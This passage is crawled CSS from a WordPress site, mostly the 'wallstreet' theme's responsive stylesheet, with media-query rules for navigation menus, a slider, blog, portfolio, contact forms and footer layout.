    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;}

@media (min-width: 768px){
.navbar-nav.navbar-right:last-child {
    margin-right: 15px;
}}

@media (max-width: 1100px){
 .nav li.dropdown a{ position: relative;
    display: block;
    padding: 10px 15px;}
    .caret{    position: absolute;
    right: 0;
    margin-top: 10px;
    margin-right: 10px;}
.dropdown-menu {
    position: initial !important;
    float: none !important;
}
.nav li button{
    position: absolute;
    right: 0;
    padding-top: 3px;
    padding-bottom: 3px;
    margin-top: 12px;
    margin-right: 15px;}

}
@media (max-width: 768px){
.site-description {
    text-align: center;
    }}
    .navbar-nav .dropdown-menu .dropdown-menu {
    left: 100%;
    right: auto;
    top: 0;
    margin-top: 0;
}
.navbar-nav .dropdown-menu.leftauto .dropdown-menu {
    border: 0;
    right: 100%;
    left: auto !important;
}
@media (max-width: 767px){
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    background-color: #00c2a9; 
}}
.logo-link-url { display: inline-block;padding:15px 15px 12px 0px;}
.logo-link-url h2{display: inline-block;}
@media (max-width: 768px){
.navbar-header {
    text-align: center;
}}
.navbar .navbar-nav > li > a:focus, .dropdown-menu > li > a:focus, .navbar-toggle:focus,.dropdown-toggle:focus  {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
@media (min-width: 481px) and (max-width: 768px) {
    .navbar-header  {
        text-align: unset;
    }
    .navbar-header .site-description {
        text-align: unset;
    }
    .logo-link-url {
        padding: 15px 15px 12px 12px;
    }
    .navbar-toggle {
        margin-top: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ganara.mn/wp-content/themes/wallstreet/css/media-responsive.css?ver=6.9
body_size: 14432
content:
/* -----@Media screen Responsive css created by Shahid - Scientech IT ------------------------------------------------------------------------------------------------------- */
@media only screen and (min-width: 1100px) and (max-width: 1200px){
.navbar-wrapper { position: relative !important; }
.navbar .navbar-nav > li > a { padding: 25px 19px; }
.navbar-inverse { background-color: #2a2c33; }
}

@media only screen and (min-width: 960px) and (max-width: 1200px) {
/*Flexslider--------------------------*/
.navbar-toggle { margin-top: 32px;}
.flex-slider-center {
    top: 31%;
    width: 910px;
	}
.slide-text-bg1 {
    margin: 0 0 10px;
}	
.slide-text-bg1 h2 {
    display: block;
    font-size: 45px;
    line-height: 55px;
    margin: 0px;
	}	

.slide-text-bg2 {
    margin: 0 0 13px;
}	
.slide-text-bg2 h1 {
    display: inline-block;
    font-size: 52px;
    line-height: 50px;
    margin: 0px;
}
.slide-text-bg2 span {
    line-height: 50px;
}	
.slide-text-bg3 {
    margin: 0 0 13px;
}
.slide-text-bg3 p {
    display: inline-block;
    font-size: 22px;
    line-height: 25px;
    margin: 0;
}
.flex_btn {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 5px;
    padding: 8px 18px;
}
/*Blog Page---------------*/
.blog-post-title-wrapper {
	width: 100%;
}

/* Added by Harish For Calendar Widget */
.sidebar-widget div#calendar_wrap table > thead > tr > th,.footer_widget_column div#calendar_wrap table > thead > tr > th{
	padding: 10px;
	font-size: 12px;
}
.sidebar-widget div#calendar_wrap table > tbody > tr > td ,.footer_widget_column div#calendar_wrap table > tbody > tr > td{
	padding: 8px;
	font-size: 12px;
}
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
/*Flexslider--------------------------*/
.flex-slider-center {
    top: 18.5%;
    width: 700px;
	}
.slide-text-bg1 {
    margin: 0 0 13px;
}		
.slide-text-bg1 h2 {
    display: block;
    font-size: 38px;
    line-height: 45px;
    margin: 0;
	}	
.slide-text-bg2 {
    margin: 0 0 11px;
	padding: 0 0 3px;
}		
.slide-text-bg2 h1 {
    display: inline-block;
    font-size: 42px;
    line-height: 45px;
    margin: 0;
	padding: 0;
}
.slide-text-bg2 span {
    line-height: 45px;
}
.slide-text-bg3 {
    margin: 0 0 10px;
}
.slide-text-bg3 p {
    display: inline-block;
    font-size: 16px;
    line-height: 22px;
    margin: 0;
}
.flex_btn {
    font-family:'Roboto';
	font-weight:400;
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 5px;
    padding: 5px 12px;
}
.flex-direction-nav a {
    height: 40px;
    width: 40px;
}
.flex-direction-nav a:before {
    font-size: 28px;
    line-height: 1.4;
}
.flex-direction-nav .flex-prev {
    left: 30px;
}
.flex-direction-nav .flex-next {
    right: 30px;
}
.flexslider:hover .flex-prev {
    left: 30px;
}
.flexslider:hover .flex-next {
    right: 30px;
}
 
/*About Page----------------*/
.about-section img {
	margin: 0 0 50px;
}	
/*Blog Page---------------*/
.blog-post-title-wrapper-full {
	width: 100%;
}	
.home-blog-area {
    margin-bottom: 50px;
}

	
	
}



@media only screen and (min-width: 768px) and (max-width: 1000px) { 
/*Blog Page---------------*/
.blog-post-title-wrapper-full {
	width: 100%;
}	
.home-blog-area {
    margin-bottom: 50px;
}


}




@media only screen and (min-width: 480px) and (max-width: 767px) {
/*Header Top Area----------------*/	
.head-contact-social, .head-contact-info {
    float: none;
    text-align: center;
	}	
.head-contact-social {
	display: none;
}	
/*Flexslider--------------------------*/
.flex-slider-center {
    top: 18%;
    width: 610px;
	}
.slide-text-bg1 {
    margin: 0 0 9px;
}		
.slide-text-bg1 h2 {
    display: block;
    font-size: 25px;
    line-height: 30px;
    margin: 0;
	}
.slide-text-bg2 {
    margin: 0 0 6px;
	padding: 0 0 3px;
}		
.slide-text-bg2 h1 {
    display: inline-block;
	border-bottom: 1px solid #FFFFFF;
    border-top: 1px solid #FFFFFF;
    font-size: 28px;
    line-height: 30px;
    margin: 0;
	padding: 0;
}
.slide-text-bg2 span {
    line-height: 35px;
}
.slide-text-bg3 {
    margin: 0 0 8px;
}
.slide-text-bg3 p {
    display: inline-block;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}
.flex_btn {
    font-family:'Roboto';
	font-weight:700;
    font-size: 9px;
    line-height: 18px;
    margin-bottom: 5px;
    padding: 2px 9px;
	border: 1px solid #FFFFFF;
}
.flex-direction-nav a {
    height: 35px !important;
    width: 35px !important;
}
.flex-direction-nav a:before {
    font-size: 22px !important;
    line-height: 1.6 !important;
}
.flex-direction-nav .flex-prev {
    left: 20px;
}
.flex-direction-nav .flex-next {
    right: 20px;
}
.flexslider:hover .flex-prev {
    left: 20px;
}
.flexslider:hover .flex-next {
    right: 20px;
}
/*Menu Dropdown--------------*/
.navbar-brand {
	margin-right: 0px;
}		
.navbar-toggle {
	float: right;
	padding: 8px 8px;
	margin-top: 34px;
	margin-right: 15px;
	margin-bottom: 34px;
	border: 1px solid transparent;
	border-radius: 2px;
}	
.navbar .navbar-nav > li > a {
	padding: 15px 20px;
	font-size: 14px;
	transition: all 0.4s ease 0s;
}	

.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {
	padding: 15px 20px 15px 20px;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
	color: #ffffff;
}
.navbar-inverse { background-color: #2a2c33; }
.navbar > .container .navbar-brand {
	margin-left: 15px;
}
.navbar-wrapper {
	position: relative;
	right: 0;
	left: 0;
	margin-top: 0px;
	z-index: 20;
}
/*About Page----------------*/
.about-section img {
	margin: 0 0 50px;
}
.callout-section {
	width: auto;
}
.about-section {
	margin-bottom: 70px;
}
.about-section h3 {
	padding: 0px;
}
.about-section p {
	padding: 0px;
}
.about-social-icons {
	padding-left: 0px;
}
/*Blog Page---------------------------*/
.blog-section-left{
	margin-right: 0px;
}
.blog-section-right {
	margin-left: 0px;
}
.blog-post-title-wrapper {
	width: 100%;
}
.blog-post-title-wrapper-full {
	width: 100%;
}
.blog-detail-section {
	margin-right: 0px;
}
.blog-author {
	margin-right: 0px;
}
.comment-section {
	margin-right: 0px;
}
.comment-form-section {
	margin-right: 0px;
}
.form-inline .blog-form-group {
	width: 100%;
}
.form-inline .blog-form-group-textarea {
	width: 100%;
}
.pull-left-comment {
	float: none;
}
.home-blog-area {
    margin-bottom: 50px;
}

/*Portfolio Detail-----------*/
.portfolio-detail-pagi, 
.portfolio-detail-description,
.portfolio-detail-info {
	margin-right: 0px;
}
/*Contact Page----------------*/
.form-inline .cont-form-group {
	width: 99.4%;
}
.form-inline .cont-form-group-textarea {
	width: 100%;
}
/*Footer social icons*/
.footer-social-icons {
	text-align: left;
}
.footer-social-icons li {
	margin-bottom: 10px;
}
.footer-social-icons li > a > i {
	font-size: 27px;
	line-height: 35px;
}
/*Widget Css*/
.sidebar-widget div#calendar_wrap table#wp-calendar,
.footer_widget_column div#calendar_wrap table#wp-calendar {
	padding: 0px;
	width: 100%;
}
/*Features css*/
.features-title {
	margin-top: 40px;
}
.row{
	margin-left: 0px;
	margin-right: 0px;
}
/* for small size screen all the nested comments comes at the same hierarchical level*/
.comment-section ul.children{padding-left:0px;}	
	
}

@media only screen and (min-width: 200px) and (max-width: 1200px) {
.navbar .navbar-nav > li > a {
	padding: 15px 20px;
	font-size: 14px;
	transition: all 0.4s ease 0s;
}}
@media only screen and (min-width: 200px) and (max-width: 767px) {
.head-contact-social {
	display: none;
}}
@media only screen and (min-width: 200px) and (max-width: 480px) {
/*Header Top Area----------------*/	
.slide-text-bg3 {
    padding: 0;
}
.head-contact-social, .head-contact-info {
    float: none;
    text-align: center;
}	

.head-contact-info li {
	margin-right: 10px;
	margin-left: 10px
}
/*Flexslider--------------------------*/
.page-mycarousel {
	margin-bottom: 80px;
}
.flex-slider-center {
    top: 5%;
    width: 215px;
	}
.slide-text-bg1 {
    margin: 0 0 4px;
}		
.slide-text-bg1 h2 {
    display: block;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
	}
.slide-text-bg2 {
	margin: 0 0 0px;
	padding: 0;
}	
.slide-text-bg2 h1 {
    display: inline-block;
	border-bottom: 1px solid #FFFFFF;
    border-top: 1px solid #FFFFFF;
    font-size: 14px;
    line-height: 16px;
    margin: 0;
	padding: 0;
}
.slide-text-bg2 span {
    line-height: 20px;
}
.slide-text-bg3 {
    margin: 0 0 5px;
}
.slide-text-bg3 p {
    font-size: 12px;
        line-height: 15px;
    margin: 3px;
}


.flex_btn {
    border: 1px solid #FFFFFF;
    font-family:'Roboto';
	font-weight:700;
    font-size: 7px;
    line-height: 16px;
    margin-bottom: 5px;
    padding: 0 4px;
}
.flex-direction-nav a {
    height: 30px !important;
    width: 30px !important;
}
.flex-direction-nav a:before {
    font-size: 18px !important;
    line-height: 1.6 !important;
}
.flex-direction-nav .flex-prev {
    left: 10px;
}
.flex-direction-nav .flex-next {
    right: 10px;
}
.flexslider:hover .flex-prev {
    left: 10px;
}
.flexslider:hover .flex-next {
    right: 10px;
}
/*Menu Dropdown--------------*/	
.navbar-brand {
	margin-right: 0px;
}		
.navbar-toggle {
	float: right;
	padding: 8px 8px;
	margin-top: 34px;
	margin-right: 15px;
	margin-bottom: 34px;
	border: 1px solid transparent;
	border-radius: 0px;
}	
	
.navbar .navbar-nav > .active > a, .navbar .navbar-nav > .active > a:hover, .navbar .navbar-nav > .active > a:focus, 
.navbar .navbar-nav > .open > a, .navbar .navbar-nav > .open > a:hover, .navbar .navbar-nav > .open > a:focus, 
.navbar .navbar-nav > li > a:hover, .navbar .navbar-nav > li > a:focus {
	background-color: transparent;
}
.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {
	padding: 15px 20px 15px 20px;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
	color: #ffffff;
}
.navbar-inverse { background-color: #2a2c33; }
.navbar > .container .navbar-brand {
	padding: 22.5px 15px 22.5px 15px;
	float: none;
	display: block;
}
.navbar > .container .navbar-brand > img {
	display: block;
	margin: 0 auto;
}	
.navbar-toggle {
	float: none;
	padding: 8px 8px;
	border: 1px solid transparent;
	border-radius: 2px;
	margin: 5px auto 20px;
	display: block;
}
.navbar-wrapper {
	position: relative;
	right: 0;
	left: 0;
	margin-top: 0px;
	z-index: 20;
}
/*About Page----------------*/
.about-section img {
	margin: 0 0 50px;
}
.callout-section {
	width: auto;
}
.about-section {
	margin-bottom: 60px;
}
.about-section h3 {
	padding: 0px;
}
.about-section p {
	padding: 0px;
}
.about-social-icons {
	padding-left: 0px;
}
/*Blog Page---------------------------*/
.blog-section-left{
	margin-right: 0px;
}
.blog-section-right {
	margin-left: 0px;
}
.blog-post-title-wrapper {
	width: 100%;
}
.blog-post-title-wrapper-full {
	width: 100%;
}
.blog-detail-section {
	margin-right: 0px;
}
.blog-author {
	margin-right: 0px;
}
.home-blog-area {
    margin-bottom: 50px;
}
/*Comment*/
.comment-section {
	margin-right: 0px;
}
.comment-form-section {
	margin-right: 10px;
}
.form-inline .blog-form-group {
	width: 100%;
}
.form-inline .blog-form-group-textarea {
	width: 100%;
}
.pull-left-comment {
	float: none;
}
/*Portfolio Section------------*/
.main-portfolio-showcase .main-portfolio-showcase-detail h4 {
	padding: 0 0 8px;
	font-size: 15px;
	margin-bottom: 8px;
}
.main-portfolio-showcase .main-portfolio-showcase-detail p {
	font-size: 12px;
	line-height: 17px;
	margin: 0 0 15px;
}
.portfolio-icon a {
	padding: 4px 8px;
	border-radius: 10%;
	margin-left: 1px;
	margin-right: 1px;
}
.portfolio-icon a > i {
	color: #FFFFFF;
	font-size: 12px;
	line-height: 16px;
}
/*Portfolio Detail-----------*/
.portfolio-detail-pagi, 
.portfolio-detail-description,
.portfolio-detail-info {
	margin-right: 0px;
}
/*Contact Page----------------*/
.form-inline .cont-form-group {
	width: 99.4%;
}
.form-inline .cont-form-group-textarea {
	width: 100%;
}

/* Added by Harish For Calendar Widget */
.sidebar-widget div#calendar_wrap table > thead > tr > th,.footer_widget_column div#calendar_wrap table > thead > tr > th{
	padding: 7px;
	font-size: 12px;
}
.sidebar-widget div#calendar_wrap table > tbody > tr > td ,.footer_widget_column div#calendar_wrap table > tbody > tr > td{
	padding: 7px;
	font-size: 10px;
}

/*Widget Css*/
.sidebar-widget div#calendar_wrap table > caption, .footer_widget_column div#calendar_wrap table > caption {
	font-size: 18px;
}
.sidebar-widget div#calendar_wrap table#wp-calendar,
.footer_widget_column div#calendar_wrap table#wp-calendar {
	padding: 0px;
	width: 100%;
}
.sidebar-widget div#calendar_wrap table > tfoot > tr > td,
.footer_widget_column div#calendar_wrap table > tfoot > tr > td {
	font-size: 14px;
}
	
/* Hide table headers (but not display: none;, for accessibility) */
.blog-post-title-wrapper > thead tr {
	position: absolute;
	top: -9999px;
	left: -9999px;
}

.blog-post-title-wrapper > tr { border: 1px solid #ccc; }

.blog-post-title-wrapper > td {
/* Behave like a �row� */
	border: none;
	border-bottom: 1px solid #eee;
	position: relative;
	padding-left: 50%;
}

.blog-post-title-wrapper > td:before {
	/* Now like a table header */
	position: absolute;
	/* Top/left values mimic padding */
	top: 6px;
	left: 6px;
	width: 45%;
	padding-right: 10px;
	white-space: nowrap;
}
.wallstreet_title_head {
	text-align: center;
}
.home-blog-post-detail > .date {
    margin-right: 25px;
}
.home-blog-post-detail > .comment {
    float: left;
}
/*Footer social icons*/
.footer-social-icons {
	text-align: left;
}
.footer-social-icons li {
	margin-bottom: 10px;
}
.footer-social-icons li > a > i {
	font-size: 24px;
	line-height: 30px;
}
/*Search Btn*/
.search_btn {
	font-size: 14px;
	line-height: 20px;
	padding: 10px 25px;
}
/*Features css*/
.features-title {
	margin-top: 40px;
}
.row{
	margin-left: 0px;
	margin-right: 0px;
}
/*Testimonial*/
.testimonial-area p {
    font-size: 15px;
}
.testimonial-area h2 {
    font-size: 12px;
}
.testimonial-area h2 > i {
    width: 20px;
}
/* for small size screen all the nested comments comes at the same hierarchical level*/
.comment-section ul.children{padding-left:0px;}
}
@media (max-width: 1099px){
.navbar-nav .open .dropdown .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
}}
@media (min-width: 768px) and (max-width: 1023px){
.home-blog-section .col-sm-6:nth-child(3) {
   clear: both; 
 }}